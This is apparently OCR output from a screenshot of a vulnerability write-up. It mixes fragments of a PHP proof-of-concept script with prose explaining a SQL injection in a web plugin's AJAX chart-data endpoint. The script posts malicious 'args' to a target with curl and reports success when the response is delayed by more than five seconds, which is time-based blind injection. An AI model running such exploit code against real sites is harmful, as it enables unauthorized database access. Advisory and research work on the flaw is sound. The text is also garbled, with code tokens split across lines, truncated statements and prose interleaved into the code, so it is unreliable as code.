
'args'
=>
$malicious_args
,
unauthorized data access.
+
'granularity'
=>
'daily'
,
+
]
;
How does the SQL injection
+
+
work?
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
)
;
+
Mechanism of exploitation
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$post_da
+
+
$start_time
The vulnerability occurs in the
=
microtime
(
true
)
;
+
$response
=
curl_exec
(
$ch
)
;
+
AJAX endpoint for chart data
$end_time
=
microtime
(
true
)
;
+
generation, where user input is
$elapsed
=
$end_time
-
$start_time
;
+
not properly validated or
curl_close
(
$ch
)
;
+
sanitized. Attackers can inject SQL
+
// Check if the server delayed the response, 
+
commands into the ‘args’
if
(
$elapsed
>
5
)
{
+
parameter, which is used in SQL
echo
"[+] SQL Injection successful. Serve
+
queries without sufficient
echo
"Response snippet: "
.
substr
(
$respo
+
}
else
{
+
escaping, enabling them to
echo
"[-] Injection may have failed or be
+
extract sensitive information
}
from the database.